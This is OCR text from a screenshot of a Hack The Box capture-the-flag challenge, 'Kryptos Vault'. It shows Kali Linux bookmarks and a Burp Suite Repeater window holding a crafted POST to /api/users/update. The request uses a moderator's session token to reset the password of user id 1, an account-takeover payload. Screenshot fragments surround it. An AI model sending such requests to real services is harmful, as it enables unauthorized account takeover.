 1 2 3 4
10.10.14.50 5:05
Challenges/App - Systèm
Hack The Box :: Dashboar
Hack The Box :: CTF
Kryptos Vault
http://138.68.139.197:30000/
(11) #techieneurons
138.68.139.197:30000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BACKEND
KRYPTOS VAU
REPORT ANY ISSUES REGARDIN
[SE
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://138.68.139.197:30000 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/users/update HTTP/1.1
2 Host: 138.68.139.197:30000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.139.197:30000/settings
8 Content-Type: application/json
9 Origin: http://138.68.139.197:30000
10 Content-Length: 31
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2MDUzMzl9.fWdfjQ652PCRTMDevPrs-lc1Gx6Sc9KfJtF-xOA4OeY
14
15 {
"password":"toto",
"uid":"1"
}
Search... 0 matches
Response
Ready